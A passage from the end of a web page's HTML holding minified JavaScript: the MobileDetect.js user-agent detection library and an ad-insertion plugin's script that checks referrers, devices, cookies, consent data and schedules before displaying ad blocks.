Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 02:07:13 -->